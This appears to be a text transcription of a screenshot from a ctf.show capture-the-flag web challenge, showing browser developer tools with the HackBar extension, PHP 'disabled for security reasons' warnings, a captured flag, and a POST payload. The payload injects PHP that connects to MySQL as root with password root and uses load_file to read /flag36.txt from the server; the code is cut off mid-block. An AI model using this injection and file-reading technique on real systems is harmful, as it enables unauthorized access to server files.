 https://c3dc75ad-022f-4955-a614-12fda629eea6.challenge.ctf.show
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{d788ebdf-6ef6-4770-998d-c5d01c6f521a} |
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=try {
    $dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root', 'root');
    foreach($dbh->query('select load_file("/flag36.txt")') as $row) {
        echo($row[0])."|";
    }
    $dbh = null;
}
catch (PDOException $e) {
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Microsoft Edge"
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1